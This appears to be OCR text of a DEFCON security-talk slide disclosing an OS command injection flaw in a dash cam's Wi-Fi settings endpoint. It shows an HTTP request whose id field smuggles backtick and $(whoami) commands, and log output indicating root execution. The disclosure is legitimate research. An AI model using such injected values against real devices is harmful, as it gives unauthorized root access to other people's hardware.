 03. Zero-Days Scenario : OS Command Injection
3.4
OS Command Injection (CWE-78)
Offering Settings for Wi-Fi, ADAS, GPS, etc.
Attacker
1. Device Setting
Request
Pretty Raw Hex
\n
1 POST /setnetwork HTTP/1.1
2 Accept: application/json; charset=UTF-8
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 45
6 Host: 192.168.111.1
7 Accept-Encoding: gzip
8 User-Agent: okhttp/4.9.2
9
10 id=f%60whoami%60%24(whoami)&password=12345678
2. Request Data
Tampering
id=f`whoami`$(whoami)
Dash Cam
3. No Check Special
Character in Request
4. Use request data as a
parameter for system
function
5. OS Command Injection
[BT] ActiveInstances: 0x01 (1)
00000056319 : [vsink_00] 30.00 fps, 012.0 Mbps
[WIFI] IP:192.168.111.1, ID:" _frootroot_ "
[WIFI] connect_fail_count(4), CONNECT_RETRY_COUNT_MAX(20)
[APP] CPU: USR 42% / SYS 23% (67%)
ⓒ 2024 ZIEN, Inc. All Rights Reserved.
DEFCON